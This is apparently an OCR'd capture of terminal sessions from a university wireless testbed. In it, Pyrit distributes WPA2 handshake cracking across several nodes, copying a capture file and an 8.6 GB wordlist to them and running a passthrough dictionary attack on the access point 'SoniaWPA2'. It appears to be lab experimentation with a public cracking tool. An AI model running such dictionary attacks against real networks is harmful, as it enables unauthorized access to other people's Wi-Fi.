 root@localhost: ~
Last login: Tue Jun  9 12:07:32 2015 from nitlab.inf.uth.gr
root@localhost:~# ls
allwordlists.txt  pyrit-0.4.0  pyrit-0.4.0.tar.gz  sample.txt  wpa2cap-01.cap
root@localhost:~# vi ~/.pyrit/config
root@localhost:~# scp wpa2cap-01.cap root@10.0.1.30:/root/pyrit-0.4.0
The authenticity of host '10.0.1.30 (10.0.1.30)' can't be established.
ECDSA key fingerprint is fa:47:23:d8:69:95:e8:d3:dc:61:36:2c:ee:b2:6d:72.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '10.0.1.30' (ECDSA) to the list of known hosts.
wpa2cap-01.cap 100% 1533KB 1.5MB/s 00:00
root@localhost:~# scp allwordlists.txt root@10.0.1.30:/root/pyrit-0.4.0
allwordlists.txt 100% 8637MB 36.4MB/s 03:57
root@localhost:~# pyrit eval
Pyrit 0.4.0 (C) 2008-2011 Lukas Lueg http://pyrit.googlecode.com
This code is distributed under the GNU General Public License v3+
Connecting to storage at 'file://'... connected.
Querying... ^C
Interrupted...
root@localhost:~# pyrit serve
Pyrit 0.4.0 (C) 2008-2011 Lukas Lueg http://pyrit.googlecode.com
This code is distributed under the GNU General Public License v3+
Serving 1 active clients; 1100 PMKs/s; 4.5 TTS
root@node030: ~/pyrit-0.4.0
stripLive : Capture relevant packets from a live capture-source
verify : Verify 10% of the results by recomputation
root@node030:~# pyrit -r wpa2cap-01.cap -i allwordlists.txt attack_passthrough
Pyrit 0.4.0 (C) 2008-2011 Lukas Lueg http://pyrit.googlecode.com
This code is distributed under the GNU General Public License v3+
No file found that matches 'wpa2cap-01.cap'
root@node030:~# ls
pyrit-0.4.0  pyrit-0.4.0.tar.gz
root@node030:~# cd pyrit-0.4.0
root@node030:~/pyrit-0.4.0# ls
allwordlists.txt  COPYING  PKG-INFO  README  wpa2cap-01.cap
pyrit  setup.py
CHANGELOG  MANIFEST.in  pyrit_cli.py
root@node030:~/pyrit-0.4.0# pyrit -r wpa2cap-01.cap -i allwordlists.txt attack_p
assthrough
Pyrit 0.4.0 (C) 2008-2011 Lukas Lueg http://pyrit.googlecode.com
This code is distributed under the GNU General Public License v3+
Parsing file 'wpa2cap-01.cap' (1/1)...
Parsed 88 packets (88 802.11-packets), got 1 AP(s)
Picked AccessPoint e4:ce:8f:68:72:30 ('SoniaWPA2') automatically.
Tried 1640082 PMKs so far; 4922 PMKs per second.
root@node022: ~
Failed to add the host to the list of known hosts (/home/kyp/.ssh/known_hosts).
Last login: Sat Mar 14 13:16:32 2015 from nitlab.inf.uth.gr
root@node022:~# ls
pyrit-0.4.0  pyrit-0.4.0.tar.gz
root@node022:~# vi ~/.pyrit/config
root@node022:~# pyrit eval
Pyrit 0.4.0 (C) 2008-2011 Lukas Lueg http://pyrit.googlecode.com
This code is distributed under the GNU General Public License v3+
Connecting to storage at 'file://'... connected.
Passwords available: 0
root@node022:~# pyrit eval
Pyrit 0.4.0 (C) 2008-2011 Lukas Lueg http://pyrit.googlecode.com
This code is distributed under the GNU General Public License v3+
Connecting to storage at 'file://'... connected.
Passwords available: 0
root@node022:~# pyrit serve
Pyrit 0.4.0 (C) 2008-2011 Lukas Lueg http://pyrit.googlecode.com
This code is distributed under the GNU General Public License v3+
Serving 1 active clients; 1100 PMKs/s; 4.5 TTS
root@node023: ~/pyrit-0.4.0
INFO run: Experiment pxe_slice-2015-06-09t12.32.58+03.00 finished after 2:6
kyp@nitlab:/var/lib/omf-images-5.4$ ssh root@node023
The authenticity of host 'node023 (10.0.1.23)' can't be established.
ECDSA key fingerprint is fa:47:23:d8:69:95:e8:d3:dc:61:36:2c:ee:b2:6d:72.
Are you sure you want to continue connecting (yes/no)? yes
Failed to add the host to the list of known hosts (/home/kyp/.ssh/known_hosts).
Last login: Sat Mar 14 13:16:32 2015 from nitlab.inf.uth.gr
root@node023:~# ls
pyrit-0.4.0  pyrit-0.4.0.tar.gz
root@node023:~# cd pyrit-0.4.0
root@node023:~/pyrit-0.4.0# vi ~/.pyrit/config
root@node023:~/pyrit-0.4.0# pyrit eval
Pyrit 0.4.0 (C) 2008-2011 Lukas Lueg http://pyrit.googlecode.com
This code is distributed under the GNU General Public License v3+
Connecting to storage at 'file://'... connected.
Passwords available: 0
root@node023:~/pyrit-0.4.0# pyrit serve
Pyrit 0.4.0 (C) 2008-2011 Lukas Lueg http://pyrit.googlecode.com
This code is distributed under the GNU General Public License v3+
Serving 1 active clients; 1184 PMKs/s; 4.2 TTS